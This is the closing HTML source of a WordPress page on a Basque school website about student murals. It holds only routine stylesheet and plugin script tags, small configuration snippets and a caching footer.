<link rel='stylesheet' id='wp-block-editor-css' href='https://miribillaeskola.net/wp-includes/css/dist/block-editor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://miribillaeskola.net/wp-includes/css/dist/reusable-blocks/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://miribillaeskola.net/wp-includes/css/dist/patterns/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://miribillaeskola.net/wp-includes/css/dist/editor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767610587" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767610587" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/miribillaeskola.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://miribillaeskola.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://miribillaeskola.net/wp-admin/admin-ajax.php","nonce":"1536d0300e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://miribillaeskola.net/3-ziklokoek-egindako-muralak/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"b4bd58ec09","restUrl":"https://miribillaeskola.net/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.4.0" id="gutentor-block-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: miribillaeskola.net @ 2026-01-19 14:20:23 by W3 Total Cache
-->